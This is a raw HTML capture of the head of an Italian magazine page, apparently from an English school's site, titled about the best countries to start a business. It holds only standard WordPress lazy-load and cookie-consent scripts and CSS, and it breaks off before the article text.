

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myes.school/it/magazine/lavoro/i-migliori-paesi-in-cui-avviare-unattivita/
body_size: 89446
content:
<!DOCTYPE html>
<html lang="it-IT">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="135cc226-ecfb-45ec-a54e-ff2efad0c74a"
								></script>
<style></style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>I migliori paesi in cui avviare un&#039;attività - My English School™</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" /></noscript><link rel="preload" as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2" crossorigin><style id="wpr-usedcss">.store_locator_city{display:none}.store_locator_fax{display:none}.store_locator_distance{display:none}.store_locator_mobile{display:none}.store_locator_website{display:none}.store_locator_email{display:none}.store_locator_description{display:none}.store_locator_excerpt{display:none}.store_locator_show_on_map{display:none!important}.store_locator_loading{background-color:#fff;opacity:.8}.store_locator_loading i{color:#000}.gm-style-iw{max-width:350px!important;width:100%!important;max-height:400px;white-space:nowrap;overflow:auto}button#store_locator_find_stores_button{background-color:#1c2236;color:#fff}#store_locator_find_stores_button{margin-top:0}div#store_locator_search_box{margin-bottom:40px}.store-locator-row{justify-content:center}h3.store_locator_name{font-size:21px}div#store_locator_filter_open_close{display:none}#store_locator_search_box #store_locator_filter{margin:0}i.fas.fa-phone{transform:rotate(90deg)}.gm-style-iw .store_locator_actions a{display:inline-block}.gm-style .gm-style-iw{font-size:15px}p.store_locator_custom.trustpilot{margin:15px auto}p.store_locator_custom.cta a{background-color:#1b2336;color:#fff;padding:10px 20px;border-radius:50px;display:inline-block;font-weight:600}p.store_locator_custom.cta{margin-top:15px}p.store_locator_custom.facebook{display:inline;margin-right:10px}p.store_locator_custom.instagram{display:inline}p.store_locator_custom.facebook img,p.store_locator_custom.instagram img{margin-right:5px}section#form div#store_locator_dragged_button,section#form div#store_locator_sidebar{display:none!important}section#form div#store_locator_main{max-width:100%;flex:0 0 100%}section#form div#store_locator_main div#store_locator_map{height:667px}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.sgr-main{transform:scale(.895);transform-origin:0 0;clear:both;padding:10px 0 5px}.grecaptcha-badge{visibility:visible}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background{padding:1.25em 2.375em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) 